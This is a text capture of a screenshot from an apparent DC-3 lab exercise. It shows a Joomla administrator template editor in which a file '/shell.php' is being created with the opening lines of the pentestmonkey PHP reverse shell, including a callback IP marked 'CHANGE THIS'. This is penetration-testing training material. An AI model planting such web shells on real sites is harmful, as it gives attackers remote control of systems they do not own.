 Templates: Customise (Protostar) - DC-3 - Administration - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Home
Templates: Customise (P
192.168.56.108/administrator/index.php?
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders
New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
Press F10 to toggle Full Screen editing.
css
html
images
img
js
language
less
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+,
or 5+
40 // Use of stream_select() on file descriptors returned by
proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation
(like pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you
get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.1'; // CHANGE THIS